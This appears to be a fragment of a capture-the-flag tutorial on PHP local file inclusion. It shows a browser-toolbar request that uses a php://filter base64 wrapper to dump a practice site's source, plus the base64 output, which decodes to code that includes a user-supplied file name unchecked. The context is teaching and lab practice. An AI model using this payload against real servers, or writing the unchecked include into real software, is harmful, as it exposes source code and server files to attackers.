 Load URL
http://www.ctfs-wiki.com/FI/FI.php?filename=php://filter/read=convert.base64-encode/resource=FI.php
Split URL
Split current URL
Enable Post data
Enable Referrer
PD9waHAKCgkkZmlsZW5hbWUgID0gJF9HRVRbJ2ZpbGVuYW1lJ107CglpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+